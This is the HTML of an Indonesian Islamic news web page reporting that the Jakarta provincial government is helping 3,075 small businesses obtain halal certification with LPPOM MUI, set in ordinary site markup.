:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-19184 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/teladan-kh-saifuddin-zuhri-tak-malu-dagang-beras-di-pasar-glodok/">Teladan KH Saifuddin Zuhri: Tak Malu Dagang Beras di Pasar Glodok</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/wajib-halal-berlaku-17-oktober-2026-ini-daftar-produk-yang-wajib-bersertifikat-halal/">Wajib Halal Berlaku 17 Oktober 2026, Ini Daftar Produk yang Wajib Bersertifikat Halal</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/wantim-mui-board-of-peace-amerika-belum-mencerminkan-keinginan-palestina-dan-dunia-islam/">Wantim MUI: Board of Peace Amerika Belum Mencerminkan Keinginan Palestina dan Dunia Islam</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/">Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/">Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							26/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-19184" class="post-content post-single post-19184 post type-post status-publish format-standard has-post-thumbnail hentry category-kabar tag-dki-jakarta tag-lppom-mui tag-sertifikasi-halal tag-umkm">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/shodiq/">Ramadhan</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        22/08/2023</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg"
                 alt=" Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal">
			                <p class="img-caption-text">Ilustrasi</p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Jakarta (MediaIslam.id)</strong> &#8211; Pemerintah Provinsi DKI Jakarta melalui Dinas Perindustrian, Perdagangan, Koperasi dan Usaha Kecil Menengah (DPPKUKM) melaksanakan program pendampingan sertifikasi halal untuk 3.075 pelaku UMKM sebagai upaya peningkatan kualitas industri di Jakarta.<span id="more-19184"></span></p>
<p>&#8220;Peningkatan kualitas industri di Jakarta khususnya pada skala kecil dan menengah menjadi perhatian Pemprov DKI Jakarta dalam mewujudkan Jakarta sebagai pusat bisnis global,&#8221; kata Asisten Perekonomian dan Keuangan Sekretaris Daerah Provinsi DKI Jakarta Sri Haryati di Jakarta, Selasa (22/08) seperti dilansir <em>ANTARA.</em></p>
<p>Dinas PPKUKM bekerjasama dengan Lembaga Pengkajian Pangan, Obat-obatan dan Kosmetika Majelis Ulama Indonesia (LPPOM MUI) dalam melakukan program pendampingan sertifikasi halal untuk 3.075 pelaku Usaha Mikro Kecil dan Menengah (UMKM) tersebut.</p>
<p>Kegiatan ini juga mendukung program sertifikasi halal di wilayah NKRI yang diberlakukan pada 2024 untuk memberikan kenyamanan bagi masyarakat, terutama masyarakat muslim.</p>
<p>Dengan jumlah penduduk muslim mencapai 9,4 juta jiwa, menjadikan Jakarta memiliki potensi besar konsumsi produk halal yang harus dikawal bersama.</p>
<p>&#8220;Semoga kegiatan berjalan dengan lancar dan menjadi manfaat untuk semuanya,&#8221; ujar Sri.</p>
<p>Sri mengatakan, dalam pelaksanaannya, Dinas PPKUKM bekerjasama dengan LPPOM MUI sejak periode 2015 hingga 2022 dan telah menerbitkan sertifikat halal untuk 7.512 pelaku usaha.</p>
<p>Lalu pada 2023, pendampingan terus dilakukan untuk 3.075 pelaku usaha sebagai upaya memenuhi persyaratan sertifikasi halal.</p>
<p>Adapun pendampingan kelompok pertama telah terlaksana untuk 1.075 pelaku usaha periode Maret-Juni 2023. Untuk pendampingan kelompok kedua masih berlangsung untuk 1.000 pelaku usaha.</p>
<p>Sementara rencana pendampingan kelompok ketiga dilaksanakan pada pertengahan September 2023.</p>
<p>Rata-rata proses terbitnya Surat Tanda Terima Dokumen (STTD) di SiHalal sampai terbit Ketetapan Halal MUI adalah 10 hari kerja. Sidang fatwa diadakan setiap hari Rabu dan ketetapan halal diterbitkan satu hari setelah difatwakan.</p>
<p>&#8220;Proses ini telah berjalan lancar tanpa adanya kendala yang signifikan,&#8221; kata Sri.[]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/dki-jakarta/" rel="tag">DKI Jakarta</a> <a href="https://mediaislam.id/tag/lppom-mui/" rel="tag">lppom mui</a> <a href="https://mediaislam.id/tag/sertifikasi-halal/" rel="tag">sertifikasi halal</a> <a href="https://mediaislam.id/tag/umkm/" rel="tag">umkm</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="750" height="413" src="https://mediaislam.id/wp-content/uploads/2023/08/anwar-iskandar.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2023/08/anwar-iskandar.jpg 750w, https://mediaislam.id/wp-content/uploads/2023/08/anwar-iskandar-300x165.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				
                <a href="https://mediaislam.id/ini-profil-kiai-anwar-iskandar-ketum-mui-yang-baru/">
                    <span>Previous post</span>
                    <p>Ini Profil Kiai Anwar Iskandar Ketum MUI yang&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="750" height="428" src="https://mediaislam.id/wp-content/uploads/2022/12/niam-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/12/niam-4.jpg 750w, https://mediaislam.id/wp-content/uploads/2022/12/niam-4-300x171.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				                <a href="https://mediaislam.id/mui-produk-nabidz-haram/">
                    <span>Next post </span>
                    <p> MUI: Produk Nabidz Haram!</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-69768ba750013">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>4 &#215; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="eta00684cq" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769376679" /><input type="text" size="2" id="aiowps-captcha-answer-69768ba750013" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/teladan-kh-saifuddin-zuhri-tak-malu-dagang-beras-di-pasar-glodok/" rel="bookmark"
                                       title="Teladan KH Saifuddin Zuhri: Tak Malu Dagang Beras di Pasar Glodok">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/saifuddin-zuhri-menag-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/teladan-kh-saifuddin-zuhri-tak-malu-dagang-beras-di-pasar-glodok/"
                                                              rel="bookmark"
                                                              title="Teladan KH Saifuddin Zuhri: Tak Malu Dagang Beras di Pasar Glodok">Teladan KH Saifuddin Zuhri: Tak Malu Dagang Beras di Pasar</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 25/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/wajib-halal-berlaku-17-oktober-2026-ini-daftar-produk-yang-wajib-bersertifikat-halal/" rel="bookmark"
                                       title="Wajib Halal Berlaku 17 Oktober 2026, Ini Daftar Produk yang Wajib Bersertifikat Halal">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/halal-kopi-oey-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/wajib-halal-berlaku-17-oktober-2026-ini-daftar-produk-yang-wajib-bersertifikat-halal/"
                                                              rel="bookmark"
                                                              title="Wajib Halal Berlaku 17 Oktober 2026, Ini Daftar Produk yang Wajib Bersertifikat Halal">Wajib Halal Berlaku 17 Oktober 2026, Ini Daftar Produk yang</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 25/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/wantim-mui-board-of-peace-amerika-belum-mencerminkan-keinginan-palestina-dan-dunia-islam/" rel="bookmark"
                                       title="Wantim MUI: Board of Peace Amerika Belum Mencerminkan Keinginan Palestina dan Dunia Islam">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/10/KH-Muhyiddin-Junaidi-aksi-bela-palestina-2-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/wantim-mui-board-of-peace-amerika-belum-mencerminkan-keinginan-palestina-dan-dunia-islam/"
                                                              rel="bookmark"
                                                              title="Wantim MUI: Board of Peace Amerika Belum Mencerminkan Keinginan Palestina dan Dunia Islam">Wantim MUI: Board of Peace Amerika Belum Mencerminkan Keinginan Palestina</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/" rel="bookmark"
                                       title="Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/02/bully-ilustrasi-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/inspirasi/"
                                                style="color:#da1793"
                                        >
											Inspirasi                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/"
                                                              rel="bookmark"
                                                              title="Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu">Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/" rel="bookmark"
                                       title="Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/bop-gaza-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/"
                                                              rel="bookmark"
                                                              title="Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan">Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/partisipasi-di-cibf-indonesia-perkuat-peran-intelektual-islam-global/" rel="bookmark"
                                       title="Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global">
                                        <span class="digiqole-sm-bg-img"
